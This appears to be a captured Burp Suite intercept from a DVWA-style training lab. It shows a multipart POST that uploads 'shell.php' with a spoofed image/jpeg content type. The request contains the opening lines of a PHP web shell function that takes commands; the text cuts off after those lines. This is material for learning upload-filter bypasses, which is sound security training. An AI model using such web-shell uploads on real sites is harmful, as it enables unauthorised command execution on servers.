 Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: abunabi-asado.tk
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------116042280519303752692348778618
8 Content-Length: 16832
9 Origin: https://abunabi-asado.tk
10 Connection: close
11 Referer: https://abunabi-asado.tk/vulnerabilities/upload/
12 Cookie: security=impossible; PHPSESSID=acj1vq8ihp5omhtvkc1rvnmfrl; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------116042280519303752692348778618
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------116042280519303752692348778618
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: image/jpeg
22
23 <?php
24
25 function featureShell($cmd, $cwd) {
26 $stdout = array();